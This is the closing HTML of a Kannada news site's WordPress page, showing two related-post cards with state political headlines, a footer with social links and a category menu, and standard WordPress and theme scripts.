                        <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%95%e0%b3%8b%e0%b2%97%e0%b2%bf%e0%b2%b2%e0%b3%81-%e0%b2%ac%e0%b2%a1%e0%b2%be%e0%b2%b5%e0%b2%a3%e0%b3%86-%e0%b2%85%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b2%ae-%e0%b2%92%e0%b2%a4%e0%b3%8d%e0%b2%a4/" title="Permalink to: ಕೋಗಿಲು ಬಡಾವಣೆ : ಅಕ್ರಮ ಒತ್ತುವರಿ ತೆರವುಗೊಳಿಸಿದ ಕುಟುಂಬಗಳಿಗೆ ಪರ್ಯಾಯ ವ್ಯವಸ್ಥೆ  ಭರವಸೆ: ಜಮೀರ್‌ ಅಹ್ಮದ್‌ ಖಾನ್‌"> ಕೋಗಿಲು ಬಡಾವಣೆ : ಅಕ್ರಮ ಒತ್ತುವರಿ ತೆರವುಗೊಳಿಸಿದ ಕುಟುಂಬಗಳಿಗೆ ಪರ್ಯಾಯ ವ್ಯವಸ್ಥೆ  ಭರವಸೆ: ಜಮೀರ್‌ ಅಹ್ಮದ್‌ ಖಾನ್‌</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://rebeltv.in/2025/12/">
                December 28, 2025            </a>
        </span>
            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://rebeltv.in/wp-content/uploads/2025/12/4545.jpg');" >
                        <a class="link-div" href="https://rebeltv.in/%e0%b2%aa%e0%b3%8a%e0%b2%b2%e0%b3%80%e0%b2%b8%e0%b2%b0%e0%b2%bf%e0%b2%97%e0%b3%86-%e0%b2%88%e0%b2%97-%e0%b2%b8%e0%b3%8d%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%82%e0%b2%a4%e0%b3%8d%e0%b2%b0%e0%b3%8d%e0%b2%af/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/" alt="View all posts in ರಾಜಕೀಯ"> 
                                 ರಾಜಕೀಯ
                             </a><a class="newsup-categories category-color-1" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/" alt="View all posts in ರಾಜ್ಯ"> 
                                 ರಾಜ್ಯ
                             </a></div> 
                        <h4 class="title"> <a href="https://rebeltv.in/%e0%b2%aa%e0%b3%8a%e0%b2%b2%e0%b3%80%e0%b2%b8%e0%b2%b0%e0%b2%bf%e0%b2%97%e0%b3%86-%e0%b2%88%e0%b2%97-%e0%b2%b8%e0%b3%8d%e0%b2%b5%e0%b2%be%e0%b2%a4%e0%b2%82%e0%b2%a4%e0%b3%8d%e0%b2%b0%e0%b3%8d%e0%b2%af/" title="Permalink to: ಪೊಲೀಸರಿಗೆ ಈಗ ಸ್ವಾತಂತ್ರ್ಯ ಇಲ್ಲ ಸರ್ಕಾರ ಹೇಳಿದಂತೆ ಕೇಳಬೇಕಿದೆ : ಸಂಸದ ಯದುವೀರ್ ಒಡೆಯರ್"> ಪೊಲೀಸರಿಗೆ ಈಗ ಸ್ವಾತಂತ್ರ್ಯ ಇಲ್ಲ ಸರ್ಕಾರ ಹೇಳಿದಂತೆ ಕೇಳಬೇಕಿದೆ : ಸಂಸದ ಯದುವೀರ್ ಒಡೆಯರ್</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://rebeltv.in/2025/12/">
                December 28, 2025            </a>
        </span>
            <a class="auth" href="https://rebeltv.in/author/news1karnataka/">
            <i class="fas fa-user-circle"></i>Rebel Tv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://rebeltv.in/" class="navbar-brand" rel="home"><img width="1699" height="672" src="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png" class="custom-logo" alt="REBEL TV" decoding="async" srcset="https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1.png 1699w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-300x119.png 300w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-1024x405.png 1024w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-768x304.png 768w, https://rebeltv.in/wp-content/uploads/2024/12/cropped-KANNADA_00000-1-1536x608.png 1536w" sizes="(max-width: 1699px) 100vw, 1699px" /></a>                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li> 
            <a href="https://www.facebook.com/news1karanataka/"  target="_blank" >
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank" href="http://twitter.com">
                <span class="icon-soci x-twitter">
                    <i class="fa-brands fa-x-twitter"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="http://Instagram.com">
                <span class="icon-soci instagram">
                    <i class="fab fa-instagram"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@news1karnataka">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-menu-1" class="info-right justify-content-center justify-content-md-end "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a class="nav-link" title="Live" href="https://rebeltv.in/live/">Live</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7491"><a class="nav-link" title="ಆರೋಗ್ಯ" href="https://rebeltv.in/category/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af/">ಆರೋಗ್ಯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7492"><a class="nav-link" title="ಕ್ರೀಡೆ" href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%80%e0%b2%a1%e0%b3%86/">ಕ್ರೀಡೆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7493"><a class="nav-link" title="ಕ್ರೈಂ" href="https://rebeltv.in/category/%e0%b2%95%e0%b3%8d%e0%b2%b0%e0%b3%88%e0%b2%82/">ಕ್ರೈಂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7494"><a class="nav-link" title="ಜೀವನಶೈಲಿ" href="https://rebeltv.in/category/%e0%b2%9c%e0%b3%80%e0%b2%b5%e0%b2%a8%e0%b2%b6%e0%b3%88%e0%b2%b2%e0%b2%bf/">ಜೀವನಶೈಲಿ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7495"><a class="nav-link" title="ದೇಶ" href="https://rebeltv.in/category/%e0%b2%a6%e0%b3%87%e0%b2%b6/">ದೇಶ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7496"><a class="nav-link" title="ರಾಜಕೀಯ" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b2%95%e0%b3%80%e0%b2%af/">ರಾಜಕೀಯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7497"><a class="nav-link" title="ರಾಜ್ಯ" href="https://rebeltv.in/category/%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af/">ರಾಜ್ಯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498"><a class="nav-link" title="ವಿದೇಶ" href="https://rebeltv.in/category/%e0%b2%b5%e0%b2%bf%e0%b2%a6%e0%b3%87%e0%b2%b6/">ವಿದೇಶ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7499"><a class="nav-link" title="ಸಿನಿಮಾ" href="https://rebeltv.in/category/%e0%b2%b8%e0%b2%bf%e0%b2%a8%e0%b2%bf%e0%b2%ae%e0%b2%be/">ಸಿನಿಮಾ</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://rebeltv.in/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://rebeltv.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://rebeltv.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebeltv.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rebeltv.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:45:20 -->